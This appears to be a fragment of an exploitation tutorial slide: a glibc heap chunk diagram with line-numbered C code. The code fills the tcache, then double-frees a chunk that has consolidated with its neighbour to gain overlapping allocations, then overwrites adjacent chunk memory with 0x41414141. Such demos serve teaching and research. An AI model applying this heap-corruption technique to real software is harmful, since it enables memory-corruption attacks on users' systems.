 x[0] ~ x[6]
....
chunk(prev)
prev_size
0x111
prev
fd
...
0x108
chunk(a)
prev_size
0x111
a
fd
...
0x108
16bytes align
28 intptr_t stack_var[4];
35 intptr_t *x[7];
36 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++){
37 x[i] = malloc(0x100);
38 }
39 intptr_t *prev = malloc(0x100);
41 intptr_t *a = malloc(0x100);
44 malloc(0x10);
49 for(int i=0; i<7; i++){
50 free(x[i]);
51 }
53 free(a);
56 free(prev);
59 malloc(0x100);
61 free(a);
69 a = malloc(0x100);
70 memset(a, 0, 0x100);
71 prev[0x110/sizeof(intptr_t)] = 0x41414141;